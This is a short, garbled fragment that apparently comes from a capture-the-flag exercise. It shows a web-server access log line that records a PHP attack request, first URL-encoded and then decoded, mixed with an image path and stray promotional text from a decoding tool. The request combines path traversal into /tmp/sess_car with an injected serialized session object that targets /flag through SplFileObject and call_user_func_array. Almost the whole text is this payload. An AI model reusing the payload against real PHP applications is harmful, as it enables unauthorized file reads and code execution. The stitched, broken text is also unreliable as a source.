 172.17.0.1 - - [07/Aug/2021:01:38:20 +0000] "GET /?filename=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F
..%2F..%2F..%2F..%2F..%2Ftmp%2Fsess_car&content=func%7CN%3Bfiles%7Ca%3A2%3A%7Bs%3A8%3A%22filename%22%3Bs%3A16%
3A%22.%2Ffiles%2Ffilename%22%3Bs%3A20%3A%22call_user_func_array%22%3Bs%3A28%3A%22.%2Ffiles%2Fcall_user_func_array%2
2%3B%7Dpaths%7Ca%3A1%3A%7Bs%3A5%3A%22%2Fflag%22%3Bs%3A13%3A%22SplFileObject%22%3B%7D HTTP/1.1" 302 879 "-" "python-
requests/2.26.0"
解密结果↓ 双11超级红包限时加码10.28-11.11 正则搜 搜索 ↑结果↑
172.17.0.1 - - [07/Aug/2021:01:38:20 +0000] "GET /?filename=../../../../../../../../../../../../../../../../tmp/
sess_car&content=func|N;files|a:2:{s:8:"filename";s:16:"./files/filename";s:20:"call_user_func_array";s:28:"./files
/call_user_func_array";}paths|a:1:{s:5:"/flag";s:13:"SplFileObject";} HTTP/1.1" 302 879 "-" "python-requests/2.26.0
"